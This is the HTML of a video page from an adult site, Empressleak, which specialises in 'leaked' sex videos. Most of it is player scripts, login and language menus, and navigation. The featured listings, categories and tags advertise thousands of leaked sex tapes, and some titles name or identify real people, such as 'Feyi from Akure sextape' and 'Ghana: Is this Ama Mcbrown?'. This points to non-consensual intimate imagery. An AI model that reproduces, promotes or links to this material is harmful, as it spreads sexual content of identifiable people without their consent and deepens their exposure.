

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.empressleak.biz/video/4779/i-couldn-t-last-long-she-was-so-wet
body_size: 17278
content:
<!DOCTYPE html> <html lang="en"> <head prefix="og: http://ogp.me/ns#"> <meta property="og:site_name" content="Empressleak"> <meta property="og:title" content="I couldn&#039;t last long, she was so wet"> <meta property="og:url" content="https://www.empressleak.biz/video/4779/i-couldn-t-last-long-she-was-so-wet"> <meta property="og:type" content="video"> <meta property="og:image" content="https://www.empressleak.biz/media/videos/tmb/4779/default.jpg"> <meta property="og:description" content="I couldn&#039;t last long, she was so wet"> <meta property="video:tag" content="last long"> <meta property="video:tag" content="wet"> <meta property="video:tag" content="video"> <script type="text/javascript">
	var player_autoplay = "0";
	var player_resolution = "low";	
	var player_timeline_preview = "1";		
	var player_sprite = "https://www.empressleak.biz/media/videos/tmb/4779/sprite.jpg";
	var player_logo = "1";
	var player_logo_redirect = "0";
	var player_logo_position = "top-right";
	var player_logo_link = "";	
	if (player_logo_link == '') {
		player_logo_link = "https://www.empressleak.biz/video/4779/i-couldn-t-last-long-she-was-so-wet";
	}
	var player_logo_image = "https://www.empressleak.biz/media/player/logo/logo.png";	
	var player_logo_opacity = "66";
	var player_pause_adv = "0";
	var video_duration = "189.498";	
	var video_id = "4779";
	var base_url = "https://www.empressleak.biz";	
	var aid = "3";
</script> <title>I couldn&#039;t last long, she was so wet - Empressleak</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow" /> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="last long, wet, video" /> <meta name="description" content="I couldn&#039;t last long, she was so wet" /> <link rel="Shortcut Icon" type="image/ico" href="https://www.empressleak.biz/images/favicons/favicon.ico" /> <link rel="apple-touch-icon" sizes="57x57" href="https://www.empressleak.biz/images/favicons/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="https://www.empressleak.biz/images/favicons/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://www.empressleak.biz/images/favicons/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://www.empressleak.biz/images/favicons/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="https://www.empressleak.biz/images/favicons/apple-icon-114x114.png"> <link rel="apple-touch-icon" sizes="120x120" href="https://www.empressleak.biz/images/favicons/apple-icon-120x120.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://www.empressleak.biz/images/favicons/apple-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://www.empressleak.biz/images/favicons/apple-icon-152x152.png"> <link rel="apple-touch-icon" sizes="180x180" href="https://www.empressleak.biz/images/favicons/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="https://www.empressleak.biz/images/favicons/android-icon-192x192.png"> <link rel="icon" type="image/png" sizes="32x32" href="https://www.empressleak.biz/images/favicons/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="96x96" href="https://www.empressleak.biz/images/favicons/favicon-96x96.png"> <link rel="icon" type="image/png" sizes="16x16" href="https://www.empressleak.biz/images/favicons/favicon-16x16.png"> <link rel="manifest" href="https://www.empressleak.biz/images/favicons/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://www.empressleak.biz/images/favicons/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <script type="text/javascript">
    var base_url = "https://www.empressleak.biz";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/dark-red";
	var video_id = "4779";	var lang_deleting = "Deleting...";
	var lang_flaging = "Flaging...";
	var lang_loading = "Loading...";
	var lang_sending = "Sending...";
	var lang_share_name_empty = "Please enter your name!";
	var lang_share_rec_empty = "Please enter at least one recipient email!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "";
	var signup_section = false;
	var relative = "";
	var search_v = "Search Videos";
	var search_a = "Search Albums";
	var search_u = "Search Users";	
	var lang_global_delete 		 	 = "Delete";
	var lang_global_yes 		 	 = "Yes";
	var lang_global_no 				 = "No";		
	var lang_global_remove 		 	 = "Remove";
			var session_uid = "";	
		var current_url = "/video/4779/i-couldn-t-last-long-she-was-so-wet";	
	var alert_messages = [];
	var alert_errors = [];	
	</script> <script src="https://code.jquery.com/jquery-3.1.0.min.js" crossorigin="anonymous"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous"> <link rel="stylesheet" href="/templates/frontend/dark-red/css/easy-autocomplete.min.css"> <link rel="stylesheet" href="/templates/frontend/dark-red/css/easy-autocomplete.themes.min.css"> <link href="/templates/frontend/dark-red/css/style.css" rel="stylesheet"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> <link href="https://www.empressleak.biz/media/player/videojs/video-js.css" rel="stylesheet"> <link href="https://www.empressleak.biz/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.css" rel="stylesheet"> <link href="https://www.empressleak.biz/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.css" rel="stylesheet"> <link href="https://www.empressleak.biz/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.css" rel="stylesheet"> <link href="https://www.empressleak.biz/media/player/videojs/video-js-custom.css" rel="stylesheet"> <script src="https://www.empressleak.biz/media/player/videojs/ie8/videojs-ie8.min.js"></script> <script src="https://www.empressleak.biz/media/player/videojs/video.js"></script> <script src="https://www.empressleak.biz/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.js"></script> <script src="https://www.empressleak.biz/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.js"></script> <script src="https://www.empressleak.biz/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.js"></script> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <h4 class="modal-title">Member Login</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <input name="current_url" type="hidden" value="/video/4779/i-couldn-t-last-long-she-was-so-wet"/> <input name="username" type="text" value="" id="login_username" class="form-control mb-3" placeholder="Username"/> <input name="password" type="password" value="" id="login_password" class="form-control mb-3" placeholder="Password"/> <a href="/lost" id="lost_password">Lost Username or Password?</a><br /> <a href="/confirm" id="confirmation_email">Did not receive confirmation email?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary btn-bold">Login</button> <a href="/signup" class="btn btn-secondary btn-bold">Sign Up</a> </div> </form> </div> </div> </div> <div class="modal fade" id="dialogModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title"></h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> </div> <div class="modal-footer"> <button type="button" class="btn btn-primary btn-bold opt-1"></button> <button type="button" class="btn btn-secondary btn-bold opt-2" data-dismiss="modal"></button> </div> </div> </div> </div> <div class="modal fade" id="language-modal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">Select Language</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="row mb-4"> <div class="col-6 col-sm-4"> <span class="change-language language-active">English</span> </div> <div class="col-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="it_IT" class="change-language">Italiano</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ru_RU" class="change-language">русский</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> <div class="sticky-top"> <div class="top-nav"> <div class="container"> <div class="top-menu"> <div class="float-left"> <a class="top-brand" href="/"><img src="/images/logo/logo.png" alt="Empressleak"></a> </div> <div class="search-top-container mx-auto d-none d-md-inline-block"> <form class="form-inline" name="search" id="search_form" method="post" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control search-box" placeholder="Search Videos" name="search_query" id="search_query" value="" autocomplete="off"> <span> <a id="search_select" class="btn btn-search-select"><i class="fas fa-video"></i></a> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> <input type="hidden" id="search_type" value=""> </form> </div> <div class="float-right"> <div class="top-menu-item"> <a data-toggle="modal" href="#language-modal">EN <span class="caret"></span></a> </div> </div> <div class="float-right"> <div class="top-menu-item"> <a data-toggle="modal" href="#login-modal"><i class="fas fa-key"></i><span class="d-none d-lg-inline"> Login</span></a> </div> <div class="top-menu-item"> <a href="/signup" rel="nofollow"><i class="fas fa-user-plus"></i><span class="d-none d-lg-inline"> Sign Up</span></a> </div> </div> <div class="clearfix"></div> </div> </div> </div> <nav class="navbar navbar-expand-md navbar-dark bg-dark"> <div class="container"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="d-block d-md-none search-bot-container"> <form class="form-inline" name="search" id="search_form_xs" method="post" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control search-box" placeholder="Search Videos" name="search_query" id="search_query_xs" value="" autocomplete="off"> <span> <a id="search_select_xs" class="btn btn-search-select"><i class="fas fa-video"></i></a> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </div> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <li class="nav-item "> <a class="nav-link" href="/">Home</a> </li> <li class="nav-item d-block d-md-none active"> <a class="nav-link" href="/videos">Videos</a> </li> <li class="nav-item dropdown d-none d-md-block  active"> <a href="/videos" class="dropdown-toggle nav-link" data-toggle="dropdown" data-hover="dropdown">
							Videos <b class="caret"></b> </a> <div class="dropdown-menu multi-column-dropdown"> <div class="container"> <div class="sub-menu-left"> <div class="sub-menu-title">
										Discover Videos
									</div> <div class="sub-menu-content"> <ul> <li><a href="/videos?type=featured"><i class="far fa-star"></i> Featured</a></li> <li><a href="/videos?o=mr"><i class="far fa-clock"></i> Most Recent</a></li> <li><a href="/videos?o=mv"><i class="far fa-eye"></i> Most Viewed</a></li> <li><a href="/videos?o=tr"><i class="far fa-thumbs-up"></i> Top Rated</a></li> <li><a href="/videos?o=tf"><i class="far fa-heart"></i> Top Favorites</a></li> </ul> </div> <div class="sub-menu-title mt-3">
										Trending Searches										
									</div> <div class="sub-menu-content"> <span class="trending-searches"><a href="/search/videos/Añ"><i class="fas fa-search"></i>Añ</a></span> <span class="trending-searches"><a href="/search/videos/Vid"><i class="fas fa-search"></i>Vid</a></span> <span class="trending-searches"><a href="/search/videos/video"><i class="fas fa-search"></i>video</a></span> <span class="trending-searches"><a href="/search/videos/Oñ"><i class="fas fa-search"></i>Oñ</a></span> <span class="trending-searches"><a href="/search/videos/eak"><i class="fas fa-search"></i>eak</a></span> <span class="trending-searches"><a href="/search/videos/leak"><i class="fas fa-search"></i>leak</a></span> <span class="trending-searches"><a href="/search/videos/bla"><i class="fas fa-search"></i>bla</a></span> <span class="trending-searches"><a href="/search/videos/girl"><i class="fas fa-search"></i>girl</a></span> <span class="trending-searches"><a href="/search/videos/black"><i class="fas fa-search"></i>black</a></span> <span class="trending-searches"><a href="/search/videos/sext"><i class="fas fa-search"></i>sext</a></span> </div> </div> <div class="sub-menu-right"> <div class="sub-menu-title">
										Featured Videos	
									</div> <div class="sub-menu-content"> <div class="row content-row"> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/13125/this-imbecile-fucked-his-step-sister-and-posted-it-on-whatsapp-status"> <div class="thumb-overlay" id="playvthumb_13125"> <img src="https://www.empressleak.biz/media/videos/tmb/13125/6.jpg" title="This imbecile fucked his step sister and posted it on WhatsApp status" alt="This imbecile fucked his step sister and posted it on WhatsApp status" class="img-responsive "/> <div class="duration">
																																																00:45
															</div> </div> </a> <div class="content-info"> <a href="/video/13125/this-imbecile-fucked-his-step-sister-and-posted-it-on-whatsapp-status"> <span class="content-title">This imbecile fucked his step sister and posted it on WhatsApp status</span> </a> <div class="content-details"> <span class="content-views">
																110K views								
															</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>100%</span></span> </div> </div> </div> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/717/feyi-from-akure-sextape"> <div class="thumb-overlay" id="playvthumb_717"> <img src="https://www.empressleak.biz/media/videos/tmb/717/3.jpg" title="Feyi from Akure sextape" alt="Feyi from Akure sextape" class="img-responsive "/> <div class="duration">
																																																01:59
															</div> </div> </a> <div class="content-info"> <a href="/video/717/feyi-from-akure-sextape"> <span class="content-title">Feyi from Akure sextape</span> </a> <div class="content-details"> <span class="content-views">
																189K views								
															</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>100%</span></span> </div> </div> </div> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/655/mona-couldn-t-hide-her-pains-lol"> <div class="thumb-overlay" id="playvthumb_655"> <img src="https://www.empressleak.biz/media/videos/tmb/655/18.jpg" title="Mona couldn&#039;t hide her pains..lol" alt="Mona couldn&#039;t hide her pains..lol" class="img-responsive "/> <div class="duration">
																																																02:09
															</div> </div> </a> <div class="content-info"> <a href="/video/655/mona-couldn-t-hide-her-pains-lol"> <span class="content-title">Mona couldn&#039;t hide her pains..lol</span> </a> <div class="content-details"> <span class="content-views">
																209K views								
															</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>80%</span></span> </div> </div> </div> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/14962/organized-sex-party-in-abuja-leaked"> <div class="thumb-overlay" id="playvthumb_14962"> <img src="https://www.empressleak.biz/media/videos/tmb/14962/16.jpg" title="Organized sex party in Abuja leaked" alt="Organized sex party in Abuja leaked" class="img-responsive "/> <div class="duration">
																																																03:05
															</div> </div> </a> <div class="content-info"> <a href="/video/14962/organized-sex-party-in-abuja-leaked"> <span class="content-title">Organized sex party in Abuja leaked</span> </a> <div class="content-details"> <span class="content-views">
																54.6K views								
															</span> </div> </div> </div> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/741/an-18-year-babe-enjoying-my-dick"> <div class="thumb-overlay" id="playvthumb_741"> <img src="https://www.empressleak.biz/media/videos/tmb/741/16.jpg" title="An 18 year babe enjoying my dick" alt="An 18 year babe enjoying my dick" class="img-responsive "/> <div class="duration">
																																																00:30
															</div> </div> </a> <div class="content-info"> <a href="/video/741/an-18-year-babe-enjoying-my-dick"> <span class="content-title">An 18 year babe enjoying my dick</span> </a> <div class="content-details"> <span class="content-views">
																175K views								
															</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>100%</span></span> </div> </div> </div> <div class="col-md-6 col-lg-4 col-xl-3 "> <a href="/video/670/ghana-is-this-ama-mcbrown"> <div class="thumb-overlay" id="playvthumb_670"> <img src="https://www.empressleak.biz/media/videos/tmb/670/11.jpg" title="Ghana: Is this Ama Mcbrown?" alt="Ghana: Is this Ama Mcbrown?" class="img-responsive "/> <div class="duration">
																																																01:45
															</div> </div> </a> <div class="content-info"> <a href="/video/670/ghana-is-this-ama-mcbrown"> <span class="content-title">Ghana: Is this Ama Mcbrown?</span> </a> <div class="content-details"> <span class="content-views">
																128K views								
															</span> <span class="content-rating"><i class="fas fa-thumbs-up"></i> <span>100%</span></span> </div> </div> </div> </div> </div> </div> </div> </div> </li> <li class="nav-item "> <a class="nav-link" href="/albums">Photos</a> </li> <li class="nav-item d-block d-md-none "> <a class="nav-link" href="/categories">Categories</a> </li> <li class="nav-item dropdown d-none d-md-block "> <a href="/categories" class="dropdown-toggle nav-link" data-toggle="dropdown">
						Categories <b class="caret"></b> </a> <div class="dropdown-menu multi-column-dropdown"> <div class="container"> <div class="sub-menu-left"> <div class="sub-menu-title">
									Trending Searches
								</div> <div class="sub-menu-content"> <span class="trending-searches"><a href="/search/videos/Añ"><i class="fas fa-search"></i>Añ</a></span> <span class="trending-searches"><a href="/search/videos/Vid"><i class="fas fa-search"></i>Vid</a></span> <span class="trending-searches"><a href="/search/videos/video"><i class="fas fa-search"></i>video</a></span> <span class="trending-searches"><a href="/search/videos/Oñ"><i class="fas fa-search"></i>Oñ</a></span> <span class="trending-searches"><a href="/search/videos/eak"><i class="fas fa-search"></i>eak</a></span> <span class="trending-searches"><a href="/search/videos/leak"><i class="fas fa-search"></i>leak</a></span> <span class="trending-searches"><a href="/search/videos/bla"><i class="fas fa-search"></i>bla</a></span> <span class="trending-searches"><a href="/search/videos/girl"><i class="fas fa-search"></i>girl</a></span> <span class="trending-searches"><a href="/search/videos/black"><i class="fas fa-search"></i>black</a></span> <span class="trending-searches"><a href="/search/videos/sext"><i class="fas fa-search"></i>sext</a></span> <span class="trending-searches"><a href="/search/videos/ sextape"><i class="fas fa-search"></i> sextape</a></span> <span class="trending-searches"><a href="/search/videos/ in"><i class="fas fa-search"></i> in</a></span> <span class="trending-searches"><a href="/search/videos/her"><i class="fas fa-search"></i>her</a></span> <span class="trending-searches"><a href="/search/videos/Ghana"><i class="fas fa-search"></i>Ghana</a></span> <span class="trending-searches"><a href="/search/videos/Mate"><i class="fas fa-search"></i>Mate</a></span> <span class="trending-searches"><a href="/search/videos/Big"><i class="fas fa-search"></i>Big</a></span> <span class="trending-searches"><a href="/search/videos/porn"><i class="fas fa-search"></i>porn</a></span> <span class="trending-searches"><a href="/search/videos/amateur"><i class="fas fa-search"></i>amateur</a></span> <span class="trending-searches"><a href="/search/videos/africa"><i class="fas fa-search"></i>africa</a></span> <span class="trending-searches"><a href="/search/videos/ porn"><i class="fas fa-search"></i> porn</a></span> </div> <div class="sub-menu-content mt-3"> <a href="/categories"><i class="fas fa-th"></i> View All Categories</a> </div> </div> <div class="sub-menu-right"> <div class="sub-menu-title">
									Popular Categories								
								</div> <div class="sub-menu-content"> <div class="row content-row"> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/leaked-videos"> <div class="thumb-overlay"> <img src="/media/categories/video/2.jpg" title="LEAKED VIDEOS" alt="LEAKED VIDEOS" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	LEAKED VIDEOS
																</div> <div class="float-right">
																	13441
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/viral-videos"> <div class="thumb-overlay"> <img src="/media/categories/video/5.jpg" title="VIRAL VIDEOS" alt="VIRAL VIDEOS" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	VIRAL VIDEOS
																</div> <div class="float-right">
																	152
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/other-videos"> <div class="thumb-overlay"> <img src="/media/categories/video/6.jpg" title="OTHER VIDEOS" alt="OTHER VIDEOS" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	OTHER VIDEOS
																</div> <div class="float-right">
																	138
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/funny-videos"> <div class="thumb-overlay"> <img src="/media/categories/video/3.jpg" title="FUNNY VIDEOS" alt="FUNNY VIDEOS" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	FUNNY VIDEOS
																</div> <div class="float-right">
																	41
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/music-videos"> <div class="thumb-overlay"> <img src="/media/categories/video/4.jpg" title="MUSIC VIDEOS" alt="MUSIC VIDEOS" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	MUSIC VIDEOS
																</div> <div class="float-right">
																	6
																</div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </li> <li class="nav-item d-block d-md-none "> <a class="nav-link" href="/tags">Tags</a> </li> <div class="nav-item dropdown d-none d-md-block "> <a href="/tags" class="dropdown-toggle nav-link" data-toggle="dropdown">
						Tags <b class="caret"></b> </a> <div class="dropdown-menu multi-column-dropdown"> <div class="container"> <div class="sub-menu-left w-100 m-b-10"> <div class="sub-menu-title">
									Popular Tags										
								</div> <div class="sub-menu-content"> <div class="row content-row"> <div class="popular-tag"> <span> <span class="tag-counter">5866</span> <i class="fas fa-search"></i> <a href="/search/tags/video" title="video">video</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">2871</span> <i class="fas fa-search"></i> <a href="/search/tags/leak" title="leak">leak</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">2321</span> <i class="fas fa-search"></i> <a href="/search/tags/sextape" title="sextape">sextape</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">2196</span> <i class="fas fa-search"></i> <a href="/search/tags/amateur" title="amateur">amateur</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">2191</span> <i class="fas fa-search"></i> <a href="/search/tags/black" title="black">black</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1718</span> <i class="fas fa-search"></i> <a href="/search/tags/ghana" title="ghana">ghana</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1534</span> <i class="fas fa-search"></i> <a href="/search/tags/latest" title="latest">latest</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1482</span> <i class="fas fa-search"></i> <a href="/search/tags/nigeria" title="nigeria">nigeria</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1473</span> <i class="fas fa-search"></i> <a href="/search/tags/ebony" title="ebony">ebony</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1432</span> <i class="fas fa-search"></i> <a href="/search/tags/ghanaleak" title="ghanaleak">ghanaleak</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1414</span> <i class="fas fa-search"></i> <a href="/search/tags/naija" title="naija">naija</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1408</span> <i class="fas fa-search"></i> <a href="/search/tags/porn" title="porn">porn</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1103</span> <i class="fas fa-search"></i> <a href="/search/tags/kenya" title="kenya">kenya</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">1006</span> <i class="fas fa-search"></i> <a href="/search/tags/empressleak" title="empressleak">empressleak</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">967</span> <i class="fas fa-search"></i> <a href="/search/tags/bbc" title="bbc">bbc</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">922</span> <i class="fas fa-search"></i> <a href="/search/tags/naijaleak" title="naijaleak">naijaleak</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">894</span> <i class="fas fa-search"></i> <a href="/search/tags/south africa" title="south africa">south africa</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">892</span> <i class="fas fa-search"></i> <a href="/search/tags/senegal" title="senegal">senegal</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">818</span> <i class="fas fa-search"></i> <a href="/search/tags/black ebony" title="black ebony">black ebony</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">806</span> <i class="fas fa-search"></i> <a href="/search/tags/pussy" title="pussy">pussy</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">758</span> <i class="fas fa-search"></i> <a href="/search/tags/download" title="download">download</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">674</span> <i class="fas fa-search"></i> <a href="/search/tags/homemade" title="homemade">homemade</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">661</span> <i class="fas fa-search"></i> <a href="/search/tags/big ass" title="big ass">big ass</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">657</span> <i class="fas fa-search"></i> <a href="/search/tags/bbw" title="bbw">bbw</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">657</span> <i class="fas fa-search"></i> <a href="/search/tags/webcam" 